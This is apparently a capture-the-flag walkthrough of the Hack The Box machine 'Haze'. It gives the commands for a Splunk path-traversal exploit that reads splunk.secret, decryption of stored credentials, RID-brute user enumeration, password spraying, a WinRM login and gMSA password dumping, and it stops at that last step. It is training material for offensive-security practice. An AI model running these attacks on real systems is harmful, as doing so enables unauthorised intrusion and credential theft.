curl -s "http://haze.htb:8000/en-US/modules/messaging/C:../C:../C:../C:../C:../C:../C:../C:../C:../C:../C:/Program%20Files/Splunk/etc/auth/splunk.secret"
Saves the base64-encoded splunk.secret key to a file
1
echo 'NfKeJCdFGKUQUqyQmnX/WM9xMn5uVF32qyiofYPHkEOGcpMsEN.lRPooJnBdEL5Gh2wm12jKEytQoxsAYA5mReU9.h0SYEwpFMDyyAuTqhnba9P2Kul0dyBizLpq6Nq5qiCTBK3UM516vzArIkZvWQLk3Bqm1YylhEfdUvaw1ngVqR1oRtg54qf4jG0X16hNDhXokoyvgb44lWcH33FrMXxMvzFKd5W3TaAUisO6rnN0xqB7cHbofaA1YV9vgD' > splunk_secret

Uses the splunksecrets tool to decrypt the password hashes using the extracted splunk.secret key
1
splunksecrets splunk-decrypt -S splunk_secret
Extracted credentials: username and decrypted password
1
payl.taylor:Ld@p_Auth_Sp1unk@2k24
i Made a script it look for all interesting Path automatically [i will update it soon]
https://github.com/jaytiwari05/CVE-2024-36991
1
python3 exploit.py -u http://haze.htb:8000 -s 1
🔱 Initial Access :-

Enumerating Users
1

nxc smb haze.htb -u 'paul.taylor' -p 'Ld@p_Auth_Sp1unk@2k24' --rid-brute
Grep all the line which has SidTypeUser
1
nxc smb haze.htb -u 'paul.taylor' -p 'Ld@p_Auth_Sp1unk@2k24' --rid-brute | grep "SidTypeUser"
now some regex making a file for users.txt
1
nxc smb haze.htb -u 'paul.taylor' -p 'Ld@p_Auth_Sp1unk@2k24' --rid-brute | grep "SidTypeUser" | awk -F '\\' '{print $2}' | awk '{print $1}' > users.txt
1
2
3
4
5
6
7
8
9
10
11
┌──(root㉿pain)-[/home/pain/HTB/Season7/Haze]
└─# cat users.txt
Administrator
Guest
krbtgt
DC01$
paul.taylor
mark.adams
edward.martin
alexander.green
Haze-IT-Back
🗝️ Lateral Moment :-

Password Spray Attack
Always do a Password spray
1
crackmapexec winrm 10.10.11.61 -u users.txt -p 'Ld@p_Auth_Sp1unk@2k24' -d haze.htb
We got a user mark.adams

Login using evil-winrm
1
evil-winrm -i haze.htb -u 'mark.adams' -p 'Ld@p_Auth_Sp1unk@2k24'

GSMA_MANAGER
Group Managed Service Accounts (gMSA) in Active Directory are special service accounts designed to provide automatic password management, simplified service principal name (SPN) management, and enhanced security for applications and services running across multiple servers.
Enumeration
Retrieves full properties of the group ‘gMSA_Managers’ to identify members and usage
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
Get-ADGroup -Identity "gMSA_Managers" -Properties *
CanonicalName : haze.htb/Users/gMSA_Managers
CN : gMSA_Managers
Created : 3/4/2025 11:24:29 PM
createTimeStamp : 3/4/2025 11:24:29 PM
Deleted :
Description :
DisplayName :
DistinguishedName : CN=gMSA_Managers,CN=Users,DC=haze,DC=htb
dSCorePropagationData : {3/5/2025 12:08:06 AM, 3/5/2025 12:04:45 AM, 12/31/1600 4:00:00 PM}
GroupCategory : Security
GroupScope : Global
groupType : -2147483646
HomePage :
instanceType : 4
isDeleted :
LastKnownParent :
ManagedBy :
member : {CN=Mark Adams,CN=Users,DC=haze,DC=htb}
MemberOf : {}
Members : {CN=Mark Adams,CN=Users,DC=haze,DC=htb}
Modified : 3/4/2025 11:26:51 PM
modifyTimeStamp : 3/4/2025 11:26:51 PM
Name : gMSA_Managers
nTSecurityDescriptor : System.DirectoryServices.ActiveDirectorySecurity
ObjectCategory : CN=Group,CN=Schema,CN=Configuration,DC=haze,DC=htb
ObjectClass : group
ObjectGUID : 6d45d53a-fc2a-433c-aefa-298b5989f997
objectSid : S-1-5-21-323145914-28650650-2368316563-1107
ProtectedFromAccidentalDeletion : False
SamAccountName : gMSA_Managers
sAMAccountType : 268435456
sDRightsEffective : 0
SID : S-1-5-21-323145914-28650650-2368316563-1107
SIDHistory : {}
uSNChanged : 12948
uSNCreated : 12930
whenChanged : 3/4/2025 11:26:51 PM
whenCreated : 3/4/2025 11:24:29 PM
Used to confirm whether mark.adams is part of the group responsible for managing gMSAs.
Lists all gMSA accounts in the domain and shows their names and SAM account names
1
2
3
4
5
Get-ADServiceAccount -Filter * | Select Name,SamAccountName
Name SamAccountName
---- --------------
Haze-IT-Backup Haze-IT-Backup$
Used to discover available gMSAs in the domain — here, only Haze-IT-Backup$ is present.
Retrieves all attributes of the gMSA ‘Haze-IT-Backup’, including who can retrieve its password
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
Get-ADServiceAccount -Identity "Haze-IT-Backup" -Properties *
AccountExpirationDate :
accountExpires : 9223372036854775807
AccountLockoutTime :
AccountNotDelegated : False
AllowReversiblePasswordEncryption : False
AuthenticationPolicy : {}
AuthenticationPolicySilo : {}
BadLogonCount : 0
badPasswordTime : 0
badPwdCount : 0
CannotChangePassword : False
CanonicalName : haze.htb/Managed Service Accounts/Haze-IT-Backup
Certificates : {}
CN : Haze-IT-Backup
codePage : 0
CompoundIdentitySupported : {False}
countryCode : 0
Created : 3/5/2025 12:20:10 AM
createTimeStamp : 3/5/2025 12:20:10 AM
Deleted :
Description :
DisplayName :
DistinguishedName : CN=Haze-IT-Backup,CN=Managed Service Accounts,DC=haze,DC=htb
DNSHostName : Haze-IT-Backup.haze.htb
DoesNotRequirePreAuth : False
dSCorePropagationData : {3/20/2025 2:05:52 PM, 3/20/2025 2:04:51 PM, 3/5/2025 8:04:23 PM, 3/5/2025 8:02:02 PM...}
Enabled : True
HomedirRequired : False
HomePage :
HostComputers : {}
instanceType : 4
isCriticalSystemObject : False
isDeleted :
KerberosEncryptionType : {RC4, AES128, AES256}
LastBadPasswordAttempt :
LastKnownParent :
lastLogoff : 0
lastLogon : 0
LastLogonDate :
localPolicyFlags : 0
LockedOut : False
logonCount : 0
ManagedPasswordIntervalInDays : {30}
MemberOf : {}
MNSLogonAccount : False
Modified : 3/20/2025 2:05:52 PM
modifyTimeStamp : 3/20/2025 2:05:52 PM
msDS-GroupMSAMembership : System.DirectoryServices.ActiveDirectorySecurity
msDS-ManagedPasswordId : {1, 0, 0, 0...}
msDS-ManagedPasswordInterval : 30
msDS-SupportedEncryptionTypes : 28
msDS-User-Account-Control-Computed : 0
Name : Haze-IT-Backup
nTSecurityDescriptor : System.DirectoryServices.ActiveDirectorySecurity
ObjectCategory : CN=ms-DS-Group-Managed-Service-Account,CN=Schema,CN=Configuration,DC=haze,DC=htb
ObjectClass : msDS-GroupManagedServiceAccount
ObjectGUID : 66f8d593-2f0b-4a56-95b4-01b326c7a780
objectSid : S-1-5-21-323145914-28650650-2368316563-1111
PasswordExpired : False
PasswordLastSet : 3/5/2025 12:20:10 AM
PasswordNeverExpires : False
PasswordNotRequired : False
PrimaryGroup : CN=Domain Computers,CN=Users,DC=haze,DC=htb
primaryGroupID : 515
PrincipalsAllowedToDelegateToAccount : {}
PrincipalsAllowedToRetrieveManagedPassword : {CN=Domain Admins,CN=Users,DC=haze,DC=htb}
ProtectedFromAccidentalDeletion : False
pwdLastSet : 133856364109664191
SamAccountName : Haze-IT-Backup$
sAMAccountType : 805306369
sDRightsEffective : 0
ServicePrincipalNames :
SID : S-1-5-21-323145914-28650650-2368316563-1111
SIDHistory : {}
TrustedForDelegation : False
TrustedToAuthForDelegation : False
UseDESKeyOnly : False
userAccountControl : 4096
userCertificate : {}
UserPrincipalName :
uSNChanged : 77878
uSNCreated : 12990
whenChanged : 3/20/2025 2:05:52 PM
whenCreated : 3/5/2025 12:20:10 AM
Used to check the PrincipalsAllowedToRetrieveManagedPassword field — initially set to Domain Admins only.
Retrieves and lists the Access Control List (ACL) for the ‘Haze-IT-Backup’ gMSA account
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
Get-Acl "AD:CN=Haze-IT-Backup,CN=Managed Service Accounts,DC=haze,DC=htb" | Format-List
Path : Microsoft.ActiveDirectory.Management.dll\ActiveDirectory:://RootDSE/CN=Haze-IT-Backup,CN=Managed Service Accounts,DC=haze,DC=htb
Owner : HAZE\Domain Admins
Group : HAZE\Domain Admins
Access : Everyone Deny
HAZE\paul.taylor Deny
HAZE\paul.taylor Deny
HAZE\paul.taylor Deny
HAZE\paul.taylor Deny
NT AUTHORITY\Authenticated Users Allow
NT AUTHORITY\SYSTEM Allow
BUILTIN\Account Operators Allow
HAZE\Domain Admins Allow
HAZE\gMSA_Managers Allow
Everyone Allow
NT AUTHORITY\SELF Allow
NT AUTHORITY\SELF Allow
NT AUTHORITY\SELF Allow
BUILTIN\Windows Authorization Access Group Allow
HAZE\Cert Publishers Allow
HAZE\gMSA_Managers Allow
BUILTIN\Pre-Windows 2000 Compatible Access Allow
BUILTIN\Pre-Windows 2000 Compatible Access Allow
BUILTIN\Pre-Windows 2000 Compatible Access Allow
BUILTIN\Pre-Windows 2000 Compatible Access Allow
BUILTIN\Pre-Windows 2000 Compatible Access Allow
BUILTIN\Pre-Windows 2000 Compatible Access Allow
BUILTIN\Pre-Windows 2000 Compatible Access Allow
BUILTIN\Pre-Windows 2000 Compatible Access Allow
BUILTIN\Pre-Windows 2000 Compatible Access Allow
BUILTIN\Pre-Windows 2000 Compatible Access Allow
HAZE\Key Admins Allow
HAZE\Enterprise Key Admins Allow
CREATOR OWNER Allow
NT AUTHORITY\SELF Allow
NT AUTHORITY\ENTERPRISE DOMAIN CONTROLLERS Allow
NT AUTHORITY\ENTERPRISE DOMAIN CONTROLLERS Allow
NT AUTHORITY\ENTERPRISE DOMAIN CONTROLLERS Allow
NT AUTHORITY\SELF Allow
BUILTIN\Pre-Windows 2000 Compatible Access Allow
BUILTIN\Pre-Windows 2000 Compatible Access Allow
BUILTIN\Pre-Windows 2000 Compatible Access Allow
NT AUTHORITY\SELF Allow
NT AUTHORITY\SELF Allow
HAZE\Enterprise Admins Allow
BUILTIN\Pre-Windows 2000 Compatible Access Allow
BUILTIN\Administrators Allow
Audit :
Sddl : O:DAG:DAD:AI(OD;;CR;00299570-246d-11d0-a768-00aa006e0529;;WD)(OD;CI;RP;0e78295a-c6d3-0a40-b491-d62251ffa0a6;;S-1-5-21-323145914-28650650-2368316563-1103)(OD;CI;RP;e362ed86-b728-0842-b27d-2dea7a9df218;;S-1-5-21-323145914-28650650-2368316563-
1103)(OD;CI;RP;f8758ef7-ac76-8843-a2ee-a26b4dcaf409;;S-1-5-21-323145914-28650650-2368316563-1103)(OD;CI;RP;d0d62131-2d4a-d04f-99d9-1c63646229a4;;S-1-5-21-323145914-28650650-2368316563-1103)(A;;LCRPLORC;;;AU)(A;;CCDCLCSWRPWPDTLOCRSDRCWDWO;;;
SY)(A;;CCDCLCSWRPWPDTLOCRSDRCWDWO;;;AO)(A;;CCDCLCSWRPWPDTLOCRSDRCWDWO;;;DA)(A;;LCRPRC;;;S-1-5-21-323145914-28650650-2368316563-1107)(OA;;RP;e362ed86-b728-0842-b27d-2dea7a9df218;;WD)(OA;;RPWP;77b5b886-944a-11d1-aebd-0000f80367c1;;PS)(OA;;SW;
f3a64788-5306-11d1-a9c5-0000f80367c1;;PS)(OA;;SW;72e39547-7b18-11d1-adef-00c04fd8d5cd;;PS)(OA;;RP;46a9b11d-60ae-405a-b7e8-ff8a58d456d2;;S-1-5-32-560)(OA;;RPWP;bf967a7f-0de6-11d0-a285-00aa003049e2;;CA)(OA;;WP;888eedd6-ce04-df40-b462-b8a50e41
ba38;;S-1-5-21-323145914-28650650-2368316563-1107)(OA;CIIOID;RP;4c164200-20c0-11d0-a768-00aa006e0529;4828cc14-1437-45bc-9b07-ad6f015e5f28;RU)(OA;CIIOID;RP;4c164200-20c0-11d0-a768-00aa006e0529;bf967aba-0de6-11d0-a285-00aa003049e2;RU)(OA;CIIO
ID;RP;5f202010-79a5-11d0-9020-00c04fc2d4cf;4828cc14-1437-45bc-9b07-ad6f015e5f28;RU)(OA;CIIOID;RP;5f202010-79a5-11d0-9020-00c04fc2d4cf;bf967aba-0de6-11d0-a285-00aa003049e2;RU)(OA;CIIOID;RP;bc0ac240-79a9-11d0-9020-00c04fc2d4cf;4828cc14-1437-4
5bc-9b07-ad6f015e5f28;RU)(OA;CIIOID;RP;bc0ac240-79a9-11d0-9020-00c04fc2d4cf;bf967aba-0de6-11d0-a285-00aa003049e2;RU)(OA;CIIOID;RP;59ba2f42-79a2-11d0-9020-00c04fc2d3cf;4828cc14-1437-45bc-9b07-ad6f015e5f28;RU)(OA;CIIOID;RP;59ba2f42-79a2-11d0-
9020-00c04fc2d3cf;bf967aba-0de6-11d0-a285-00aa003049e2;RU)(OA;CIIOID;RP;037088f8-0ae1-11d2-b422-00a0c968f939;4828cc14-1437-45bc-9b07-ad6f015e5f28;RU)(OA;CIIOID;RP;037088f8-0ae1-11d2-b422-00a0c968f939;bf967aba-0de6-11d0-a285-00aa003049e2;RU)
(OA;CIID;RPWP;5b47d60f-6090-40b2-9f37-2a4de88f3063;;S-1-5-21-323145914-28650650-2368316563-526)(OA;CIID;RPWP;5b47d60f-6090-40b2-9f37-2a4de88f3063;;S-1-5-21-323145914-28650650-2368316563-527)(OA;CIIOID;SW;9b026da6-0d3c-465c-8bee-5199d7165cba
;bf967a86-0de6-11d0-a285-00aa003049e2;CO)(OA;CIIOID;SW;9b026da6-0d3c-465c-8bee-5199d7165cba;bf967a86-0de6-11d0-a285-00aa003049e2;PS)(OA;CIIOID;RP;b7c69e6d-2cc7-11d2-854e-00a0c983f608;bf967a86-0de6-11d0-a285-00aa003049e2;ED)(OA;CIIOID;RP;b7c
69e6d-2cc7-11d2-854e-00a0c983f608;bf967a9c-0de6-11d0-a285-00aa003049e2;ED)(OA;CIIOID;RP;b7c69e6d-2cc7-11d2-854e-00a0c983f608;bf967aba-0de6-11d0-a285-00aa003049e2;ED)(OA;CIIOID;WP;ea1b7b93-5e48-46d5-bc6c-4df4fda78a35;bf967a86-0de6-11d0-a285-
00aa003049e2;PS)(OA;CIIOID;LCRPLORC;;4828cc14-1437-45bc-9b07-ad6f015e5f28;RU)(OA;CIIOID;LCRPLORC;;bf967a9c-0de6-11d0-a285-00aa003049e2;RU)(OA;CIIOID;LCRPLORC;;bf967aba-0de6-11d0-a285-00aa003049e2;RU)(OA;OICIID;RPWP;3f78c3e5-f79a-46bd-a0b8-9
d18116ddc79;;PS)(OA;CIID;RPWPCR;91e647de-d96f-4b70-9557-d63ff4f3ccd8;;PS)(A;CIID;CCDCLCSWRPWPDTLOCRSDRCWDWO;;;S-1-5-21-323145914-28650650-2368316563-519)(A;CIID;LC;;;RU)(A;CIID;CCLCSWRPWPLOCRSDRCWDWO;;;BA)
Used to examine the effective permissions (ACE entries) for the gMSA. You confirmed that the gMSA_Managers group — and thus possibly mark.adams — has Allow permissions.
Exploitation
https://github.com/micahvandeusen/gMSADumper
→ Reads any gMSA password blobs the user can access and parses the values.

Uses gMSADumper to try dumping gMSA passwords accessible by user ‘mark.adams’ in the haze.htb domain
1
python3 gMSADumper.py -u mark.adams -p 'Ld@p_Auth_Sp1unk@2k24' -d haze.htb -l dc01.haze.htb
